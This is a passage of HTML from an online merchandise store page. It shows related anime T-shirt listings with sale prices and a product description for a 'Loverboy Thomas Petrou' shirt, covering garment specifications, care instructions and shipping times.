			<div class="image-none">
				<a href="https://teeruto.com/product/fullmetal-alchemist-fmab-alphonse-elric-edward-elric-anime-unisex-tee/" aria-label="Fullmetal Alchemist FMAB - Alphonse Elric, Edward Anime Unisex T-Shirt, Sweatshirt, Hoodie">
					<img data-lazyloaded="1" src="[data-uri]" width="247" height="247" data-src="https://teeruto.com/wp-content/uploads/2021/08/9724f463-fbc1-43c7-be3d-e0afb465a2df-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Fullmetal Alchemist FMAB &#8211; Alphonse Elric, Edward Anime Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" data-srcset="https://teeruto.com/wp-content/uploads/2021/08/9724f463-fbc1-43c7-be3d-e0afb465a2df-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/08/9724f463-fbc1-43c7-be3d-e0afb465a2df-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/08/9724f463-fbc1-43c7-be3d-e0afb465a2df-800x800.jpg 800w, https://teeruto.com/wp-content/uploads/2021/08/9724f463-fbc1-43c7-be3d-e0afb465a2df-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/08/9724f463-fbc1-43c7-be3d-e0afb465a2df-768x768.jpg 768w, https://teeruto.com/wp-content/uploads/2021/08/9724f463-fbc1-43c7-be3d-e0afb465a2df-510x510.jpg 510w, https://teeruto.com/wp-content/uploads/2021/08/9724f463-fbc1-43c7-be3d-e0afb465a2df-100x100.jpg 100w, https://teeruto.com/wp-content/uploads/2021/08/9724f463-fbc1-43c7-be3d-e0afb465a2df.jpg 1200w" data-sizes="(max-width: 247px) 100vw, 247px" title="Fullmetal Alchemist FMAB &#8211; Alphonse Elric, Edward Anime Unisex T-Shirt, Sweatshirt, Hoodie" /><noscript><img width="247" height="247" src="https://teeruto.com/wp-content/uploads/2021/08/9724f463-fbc1-43c7-be3d-e0afb465a2df-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Fullmetal Alchemist FMAB &#8211; Alphonse Elric, Edward Anime Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" srcset="https://teeruto.com/wp-content/uploads/2021/08/9724f463-fbc1-43c7-be3d-e0afb465a2df-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/08/9724f463-fbc1-43c7-be3d-e0afb465a2df-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/08/9724f463-fbc1-43c7-be3d-e0afb465a2df-800x800.jpg 800w, https://teeruto.com/wp-content/uploads/2021/08/9724f463-fbc1-43c7-be3d-e0afb465a2df-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/08/9724f463-fbc1-43c7-be3d-e0afb465a2df-768x768.jpg 768w, https://teeruto.com/wp-content/uploads/2021/08/9724f463-fbc1-43c7-be3d-e0afb465a2df-510x510.jpg 510w, https://teeruto.com/wp-content/uploads/2021/08/9724f463-fbc1-43c7-be3d-e0afb465a2df-100x100.jpg 100w, https://teeruto.com/wp-content/uploads/2021/08/9724f463-fbc1-43c7-be3d-e0afb465a2df.jpg 1200w" sizes="(max-width: 247px) 100vw, 247px" title="Fullmetal Alchemist FMAB &#8211; Alphonse Elric, Edward Anime Unisex T-Shirt, Sweatshirt, Hoodie" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://teeruto.com/product/fullmetal-alchemist-fmab-alphonse-elric-edward-elric-anime-unisex-tee/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Fullmetal Alchemist FMAB &#8211; Alphonse Elric, Edward Anime Unisex T-Shirt, Sweatshirt, Hoodie</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>22.99</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;22.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>16.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;16.99.</span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:1255,&quot;item_id&quot;:1255,&quot;item_name&quot;:&quot;Fullmetal Alchemist FMAB - Alphonse Elric, Edward Anime Unisex T-Shirt, Sweatshirt, Hoodie&quot;,&quot;sku&quot;:1255,&quot;price&quot;:16.99,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Fandom&quot;,&quot;id&quot;:1255,&quot;item_brand&quot;:&quot;Gift&quot;,&quot;productlink&quot;:&quot;https:\/\/teeruto.com\/product\/fullmetal-alchemist-fmab-alphonse-elric-edward-elric-anime-unisex-tee\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:5,&quot;product_type&quot;:&quot;simple&quot;}"></span>	</div>
</div>

		
					
<div class="product-small col has-hover wcpa_has_options product type-product post-1196 status-publish instock product_cat-anime product_cat-fandom product_cat-t-shirt-black product_tag-anime product_tag-caiman product_tag-chidaruma product_tag-crazy product_tag-dorohedoro product_tag-gyoza product_tag-halloween product_tag-horror product_tag-hungry product_tag-kaiman product_tag-manga has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-26%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://teeruto.com/product/angry-broccoli-attack-funny-japanese-style-unisex-sweatshirt-2/" aria-label="Dorohedoro Gyoza Crazy, Anime Manga Unisex T-Shirt, Sweatshirt, Hoodie">
					<img data-lazyloaded="1" src="[data-uri]" width="247" height="247" data-src="https://teeruto.com/wp-content/uploads/2021/08/j-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Dorohedoro Gyoza Crazy, Anime Manga Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" data-srcset="https://teeruto.com/wp-content/uploads/2021/08/j-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/08/j-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/08/j-800x800.jpg 800w, https://teeruto.com/wp-content/uploads/2021/08/j-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/08/j-768x768.jpg 768w, https://teeruto.com/wp-content/uploads/2021/08/j-510x510.jpg 510w, https://teeruto.com/wp-content/uploads/2021/08/j-100x100.jpg 100w, https://teeruto.com/wp-content/uploads/2021/08/j.jpg 1024w" data-sizes="(max-width: 247px) 100vw, 247px" title="Dorohedoro Gyoza Crazy, Anime Manga Unisex T-Shirt, Sweatshirt, Hoodie" /><noscript><img width="247" height="247" src="https://teeruto.com/wp-content/uploads/2021/08/j-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Dorohedoro Gyoza Crazy, Anime Manga Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" srcset="https://teeruto.com/wp-content/uploads/2021/08/j-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/08/j-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/08/j-800x800.jpg 800w, https://teeruto.com/wp-content/uploads/2021/08/j-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/08/j-768x768.jpg 768w, https://teeruto.com/wp-content/uploads/2021/08/j-510x510.jpg 510w, https://teeruto.com/wp-content/uploads/2021/08/j-100x100.jpg 100w, https://teeruto.com/wp-content/uploads/2021/08/j.jpg 1024w" sizes="(max-width: 247px) 100vw, 247px" title="Dorohedoro Gyoza Crazy, Anime Manga Unisex T-Shirt, Sweatshirt, Hoodie" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://teeruto.com/product/angry-broccoli-attack-funny-japanese-style-unisex-sweatshirt-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Dorohedoro Gyoza Crazy, Anime Manga Unisex T-Shirt, Sweatshirt, Hoodie</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>22.99</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;22.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>16.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;16.99.</span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:1196,&quot;item_id&quot;:1196,&quot;item_name&quot;:&quot;Dorohedoro Gyoza Crazy, Anime Manga Unisex T-Shirt, Sweatshirt, Hoodie&quot;,&quot;sku&quot;:1196,&quot;price&quot;:16.99,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Fandom&quot;,&quot;id&quot;:1196,&quot;item_brand&quot;:&quot;Dorohedoro&quot;,&quot;productlink&quot;:&quot;https:\/\/teeruto.com\/product\/angry-broccoli-attack-funny-japanese-style-unisex-sweatshirt-2\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:6,&quot;product_type&quot;:&quot;simple&quot;}"></span>	</div>
</div>

		
					
<div class="product-small col has-hover wcpa_has_options product type-product post-1265 status-publish instock product_cat-anime product_cat-fandom product_cat-t-shirt-black product_tag-anime product_tag-berserk product_tag-character product_tag-guts product_tag-halloween product_tag-harajuku product_tag-japanese-style product_tag-manga product_tag-sword has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-26%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://teeruto.com/product/hero-academy-anime-unisex-sweatshirt/" aria-label="Berserk Manga - Black Swordsman Guts Anime Unisex T-Shirt, Sweatshirt, Hoodie">
					<img data-lazyloaded="1" src="[data-uri]" width="247" height="247" data-src="https://teeruto.com/wp-content/uploads/2021/08/download-7-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Berserk Manga &#8211; Black Swordsman Guts Anime Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" data-srcset="https://teeruto.com/wp-content/uploads/2021/08/download-7-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/08/download-7-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/08/download-7-800x800.jpg 800w, https://teeruto.com/wp-content/uploads/2021/08/download-7-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/08/download-7-768x768.jpg 768w, https://teeruto.com/wp-content/uploads/2021/08/download-7-510x510.jpg 510w, https://teeruto.com/wp-content/uploads/2021/08/download-7-100x100.jpg 100w, https://teeruto.com/wp-content/uploads/2021/08/download-7.jpg 1024w" data-sizes="(max-width: 247px) 100vw, 247px" title="Berserk Manga &#8211; Black Swordsman Guts Anime Unisex T-Shirt, Sweatshirt, Hoodie" /><noscript><img width="247" height="247" src="https://teeruto.com/wp-content/uploads/2021/08/download-7-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Berserk Manga &#8211; Black Swordsman Guts Anime Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" srcset="https://teeruto.com/wp-content/uploads/2021/08/download-7-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/08/download-7-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/08/download-7-800x800.jpg 800w, https://teeruto.com/wp-content/uploads/2021/08/download-7-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/08/download-7-768x768.jpg 768w, https://teeruto.com/wp-content/uploads/2021/08/download-7-510x510.jpg 510w, https://teeruto.com/wp-content/uploads/2021/08/download-7-100x100.jpg 100w, https://teeruto.com/wp-content/uploads/2021/08/download-7.jpg 1024w" sizes="(max-width: 247px) 100vw, 247px" title="Berserk Manga &#8211; Black Swordsman Guts Anime Unisex T-Shirt, Sweatshirt, Hoodie" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://teeruto.com/product/hero-academy-anime-unisex-sweatshirt/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Berserk Manga &#8211; Black Swordsman Guts Anime Unisex T-Shirt, Sweatshirt, Hoodie</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>22.99</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;22.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>16.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;16.99.</span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:1265,&quot;item_id&quot;:1265,&quot;item_name&quot;:&quot;Berserk Manga - Black Swordsman Guts Anime Unisex T-Shirt, Sweatshirt, Hoodie&quot;,&quot;sku&quot;:1265,&quot;price&quot;:16.99,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Fandom&quot;,&quot;id&quot;:1265,&quot;item_brand&quot;:&quot;Sword&quot;,&quot;productlink&quot;:&quot;https:\/\/teeruto.com\/product\/hero-academy-anime-unisex-sweatshirt\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:7,&quot;product_type&quot;:&quot;simple&quot;}"></span>	</div>
</div>

		
					
<div class="product-small col has-hover wcpa_has_options product type-product post-1275 status-publish last instock product_cat-anime product_cat-fandom product_cat-t-shirt-black product_tag-anime product_tag-crazy product_tag-criminal product_tag-fan product_tag-halloween product_tag-harajuku product_tag-hero-academia product_tag-himiko product_tag-japanese product_tag-manga product_tag-toga has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-26%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://teeruto.com/product/himiko-toga-my-hero-academia-sweatshirt/" aria-label="Himiko Toga - My Hero Academia Anime Unisex T-Shirt, Sweatshirt, Hoodie">
					<img data-lazyloaded="1" src="[data-uri]" width="247" height="247" data-src="https://teeruto.com/wp-content/uploads/2021/08/51651-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Himiko Toga &#8211; My Hero Academia Anime Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" data-srcset="https://teeruto.com/wp-content/uploads/2021/08/51651-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/08/51651-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/08/51651-800x800.jpg 800w, https://teeruto.com/wp-content/uploads/2021/08/51651-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/08/51651-768x768.jpg 768w, https://teeruto.com/wp-content/uploads/2021/08/51651-510x510.jpg 510w, https://teeruto.com/wp-content/uploads/2021/08/51651-100x100.jpg 100w, https://teeruto.com/wp-content/uploads/2021/08/51651.jpg 1024w" data-sizes="(max-width: 247px) 100vw, 247px" title="Himiko Toga &#8211; My Hero Academia Anime Unisex T-Shirt, Sweatshirt, Hoodie" /><noscript><img width="247" height="247" src="https://teeruto.com/wp-content/uploads/2021/08/51651-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Himiko Toga &#8211; My Hero Academia Anime Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" srcset="https://teeruto.com/wp-content/uploads/2021/08/51651-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/08/51651-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/08/51651-800x800.jpg 800w, https://teeruto.com/wp-content/uploads/2021/08/51651-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/08/51651-768x768.jpg 768w, https://teeruto.com/wp-content/uploads/2021/08/51651-510x510.jpg 510w, https://teeruto.com/wp-content/uploads/2021/08/51651-100x100.jpg 100w, https://teeruto.com/wp-content/uploads/2021/08/51651.jpg 1024w" sizes="(max-width: 247px) 100vw, 247px" title="Himiko Toga &#8211; My Hero Academia Anime Unisex T-Shirt, Sweatshirt, Hoodie" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://teeruto.com/product/himiko-toga-my-hero-academia-sweatshirt/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Himiko Toga &#8211; My Hero Academia Anime Unisex T-Shirt, Sweatshirt, Hoodie</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>22.99</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;22.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>16.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;16.99.</span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:1275,&quot;item_id&quot;:1275,&quot;item_name&quot;:&quot;Himiko Toga - My Hero Academia Anime Unisex T-Shirt, Sweatshirt, Hoodie&quot;,&quot;sku&quot;:1275,&quot;price&quot;:16.99,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Fandom&quot;,&quot;id&quot;:1275,&quot;item_brand&quot;:&quot;Manga&quot;,&quot;productlink&quot;:&quot;https:\/\/teeruto.com\/product\/himiko-toga-my-hero-academia-sweatshirt\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:8,&quot;product_type&quot;:&quot;simple&quot;}"></span>	</div>
</div>

		
					
<div class="product-small col has-hover wcpa_has_options product type-product post-1215 status-publish first instock product_cat-anime product_cat-fandom product_cat-t-shirt-black product_tag-anime product_tag-bloody product_tag-cool product_tag-costume product_tag-gothic product_tag-halloween product_tag-horror product_tag-scary product_tag-tear product_tag-tomie product_tag-vintage has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-26%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://teeruto.com/product/bloody-tears-tomie-kawakami-horror-anime-tee/" aria-label="Bloody Tears Tomie Kawakami, Horror Anime Unisex T-Shirt, Sweatshirt, Hoodie">
					<img data-lazyloaded="1" src="[data-uri]" width="247" height="247" data-src="https://teeruto.com/wp-content/uploads/2021/08/11b66e38-664d-4a3b-880d-2377364b8e36-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Bloody Tears Tomie Kawakami, Horror Anime Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" data-srcset="https://teeruto.com/wp-content/uploads/2021/08/11b66e38-664d-4a3b-880d-2377364b8e36-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/08/11b66e38-664d-4a3b-880d-2377364b8e36-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/08/11b66e38-664d-4a3b-880d-2377364b8e36-800x800.jpg 800w, https://teeruto.com/wp-content/uploads/2021/08/11b66e38-664d-4a3b-880d-2377364b8e36-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/08/11b66e38-664d-4a3b-880d-2377364b8e36-768x768.jpg 768w, https://teeruto.com/wp-content/uploads/2021/08/11b66e38-664d-4a3b-880d-2377364b8e36-510x510.jpg 510w, https://teeruto.com/wp-content/uploads/2021/08/11b66e38-664d-4a3b-880d-2377364b8e36-100x100.jpg 100w, https://teeruto.com/wp-content/uploads/2021/08/11b66e38-664d-4a3b-880d-2377364b8e36.jpg 1200w" data-sizes="(max-width: 247px) 100vw, 247px" title="Bloody Tears Tomie Kawakami, Horror Anime Unisex T-Shirt, Sweatshirt, Hoodie" /><noscript><img width="247" height="247" src="https://teeruto.com/wp-content/uploads/2021/08/11b66e38-664d-4a3b-880d-2377364b8e36-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Bloody Tears Tomie Kawakami, Horror Anime Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" srcset="https://teeruto.com/wp-content/uploads/2021/08/11b66e38-664d-4a3b-880d-2377364b8e36-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/08/11b66e38-664d-4a3b-880d-2377364b8e36-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/08/11b66e38-664d-4a3b-880d-2377364b8e36-800x800.jpg 800w, https://teeruto.com/wp-content/uploads/2021/08/11b66e38-664d-4a3b-880d-2377364b8e36-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/08/11b66e38-664d-4a3b-880d-2377364b8e36-768x768.jpg 768w, https://teeruto.com/wp-content/uploads/2021/08/11b66e38-664d-4a3b-880d-2377364b8e36-510x510.jpg 510w, https://teeruto.com/wp-content/uploads/2021/08/11b66e38-664d-4a3b-880d-2377364b8e36-100x100.jpg 100w, https://teeruto.com/wp-content/uploads/2021/08/11b66e38-664d-4a3b-880d-2377364b8e36.jpg 1200w" sizes="(max-width: 247px) 100vw, 247px" title="Bloody Tears Tomie Kawakami, Horror Anime Unisex T-Shirt, Sweatshirt, Hoodie" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://teeruto.com/product/bloody-tears-tomie-kawakami-horror-anime-tee/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Bloody Tears Tomie Kawakami, Horror Anime Unisex T-Shirt, Sweatshirt, Hoodie</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>22.99</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;22.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>16.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;16.99.</span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:1215,&quot;item_id&quot;:1215,&quot;item_name&quot;:&quot;Bloody Tears Tomie Kawakami, Horror Anime Unisex T-Shirt, Sweatshirt, Hoodie&quot;,&quot;sku&quot;:1215,&quot;price&quot;:16.99,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Fandom&quot;,&quot;id&quot;:1215,&quot;item_brand&quot;:&quot;Scary&quot;,&quot;productlink&quot;:&quot;https:\/\/teeruto.com\/product\/bloody-tears-tomie-kawakami-horror-anime-tee\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:9,&quot;product_type&quot;:&quot;simple&quot;}"></span>	</div>
</div>

		
		</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper container tabbed-content">
		<ul class="tabs wc-tabs product-tabs small-nav-collapse nav nav-uppercase nav-outline nav-left" role="tablist">
							<li class="description_tab active" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">
						Description					</a>
				</li>
											<li class="reviews_tab " id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
					<a href="#tab-reviews">
						Reviews (0)					</a>
				</li>
											<li class="desc_tab_tab " id="tab-title-desc_tab" role="tab" aria-controls="tab-desc_tab">
					<a href="#tab-desc_tab">
						Refund and Return Policy					</a>
				</li>
									</ul>
		<div class="tab-panels">
							<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content active" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
										

Loverboy Thomas Petrou Unisex T-Shirt is from . Categories Holidays, Trending, Fandom of mens, womens t-shirt, long Sleeve, hoodie, sweatshirt and plus size. T-Shirt has all sizes and colors Black, Sport Grey, White, Orange, Navy, Light Pink, Light Blue, Red.</p>
<h2>Product detail for Loverboy Thomas Petrou Unisex T-Shirt:</h2>
<h4>Unisex T-Shirt &#8211; Gildan 5000</h4>
<p>100% Cotton (fiber content may vary for different colors)<br />
Medium fabric (5.3 oz/yd² (180 g/m²))<br />
Classic fit<br />
Tear away label<br />
Runs true to size</p>
<h4>Women T-Shirt &#8211; NL3900 Ladies&#8217; Boyfriend</h4>
<p>4.3 oz, 100% combed ring-spun cotton jersey<br />
Fabric laundered<br />
Heather Gray 90% cotton/10% polyester<br />
32 Singles for extreme softness<br />
Slim Fit.</p>
<h4>Unisex Sweatshirt &#8211; Gildan 18000</h4>
<p>50% Cotton 50% Polyester<br />
Medium-heavy fabric (8.0 oz/yd² (271.25 g/m²))<br />
Loose fit<br />
Sewn in label<br />
Runs true to size</p>
<h4>Unisex Hoodie &#8211; Gildan 18500</h4>
<p>50% Cotton 50% Polyester<br />
Medium-heavy fabric (8.0 oz/yd² (271.25 g/m²))<br />
Classic fit<br />
Tear away label<br />
Runs true to size</p>
<h3>Loverboy Thomas Petrou Unisex T-Shirt Care Instructions</h3>
<p>Do inside out before wash<br />
Do warm or cold machine wash<br />
Do not bleach<br />
Do not dry clean<br />
Do not iron directly onto the design.</p>
<h3>Shipping and Handling</h3>
<p>Product Loverboy Thomas Petrou Unisex T-Shirt will shipped within 1 to 3 days after payment received.<br />
It takes 5 &#8211; 7 business days for US Address shipment.<br />
It takes 7 &#8211; 20 business days for Worldwide Address shipment.</p>
<p>Find more designs at our <a href="https://teeruto.com/product-category/fandom/">Fandom Collection</a></p>
<img data-lazyloaded="1" src="[data-uri]" decoding="async" class="size-medium wp-image-287 aligncenter" data-src="https://teeruto.com/wp-content/uploads/2023/04/loverboy-thomas-petrou-unisex-t-shirt-lf5tr.jpg" alt="Loverboy Thomas Petrou Unisex T-Shirt" title="Loverboy Thomas Petrou Unisex T-Shirt" width="650" height="650" /><noscript><img decoding="async" class="size-medium wp-image-287 aligncenter" src="https://teeruto.com/wp-content/uploads/2023/04/loverboy-thomas-petrou-unisex-t-shirt-lf5tr.jpg" alt="Loverboy Thomas Petrou Unisex T-Shirt" title="Loverboy Thomas Petrou Unisex T-Shirt" width="650" height="650" /></noscript>,<img data-lazyloaded="1" src="[data-uri]" decoding="async" class="size-medium wp-image-287 aligncenter" data-src="https://teeruto.com/wp-content/uploads/2023/04/loverboy-thomas-petrou-unisex-t-shirt-67dqo.jpg" alt="Loverboy Thomas Petrou Unisex T-Shirt" title="Loverboy Thomas Petrou Unisex T-Shirt" width="650" height="650" /><noscript><img decoding="async" class="size-medium wp-image-287 aligncenter" src="https://teeruto.com/wp-content/uploads/2023/04/loverboy-thomas-petrou-unisex-t-shirt-67dqo.jpg" alt="Loverboy Thomas Petrou Unisex T-Shirt" title="Loverboy Thomas Petrou Unisex T-Shirt" width="650" height="650" /></noscript>,<img data-lazyloaded="1" src="[data-uri]" decoding="async" class="size-medium wp-image-287 aligncenter" data-src="https://teeruto.com/wp-content/uploads/2023/04/loverboy-thomas-petrou-unisex-t-shirt-qlyw6.jpg" alt="Loverboy Thomas Petrou Unisex T-Shirt" title="Loverboy Thomas Petrou Unisex T-Shirt" width="650" height="650" /><noscript><img decoding="async" class="size-medium wp-image-287 aligncenter" src="https://teeruto.com/wp-content/uploads/2023/04/loverboy-thomas-petrou-unisex-t-shirt-qlyw6.jpg" alt="Loverboy Thomas Petrou Unisex T-Shirt" title="Loverboy Thomas Petrou Unisex 